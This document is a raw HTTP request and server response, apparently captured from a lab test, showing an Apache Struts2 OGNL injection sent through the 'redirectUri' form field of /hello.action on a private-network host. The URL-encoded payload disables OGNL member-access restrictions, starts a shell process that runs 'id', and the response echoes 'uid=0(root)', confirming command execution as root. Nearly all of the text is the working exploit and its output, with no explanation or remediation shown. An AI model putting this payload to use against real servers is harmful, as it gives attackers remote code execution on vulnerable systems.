 POST /hello.action HTTP/1.1
Host: 192.168.230.149:8080
Content-Length: 981
Cache-Control: max-age=0
Origin: http://192.168.230.149:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.230.149:8080/hello.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=182F3B3E52E6B8E6A88FAFDBA5BD9CED
Connection: close
redirectUri=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_me
mberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%2
7com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getIns
tance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPacka
geNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23
context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmd%3D%27id%27%29.%28%23iswin%3D
%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%28%27wi
n%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27%2C%23cmd
%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew+java.lan
g.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D
%23p.start%28%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream
%28%29%29%29%7D%0D%0A
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Thu, 20 Sep 2018 10:16:25 GMT
Connection: close
Content-Length: 1324
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Hello</title>
</head>
<body>
<p>Your url: uid=0(root) gid=0(root) groups=0(root)
</p>
<form id="hello" name="hello" action="/hello.action" method="post">
<table class="wwFormTable"><tr>
<td class="tdLabel"><label for="hello_redirectUri" class="label">Your url:</label></td>
<td
><textarea name="redirectUri" cols="100" rows="20" id="hello_redirectUri"
description="...">%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAc
cess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.Acti
onContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
gnl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExclud
edClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.lang
.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.e
xe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@o
rg.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
</textarea></td>
</tr>
<tr>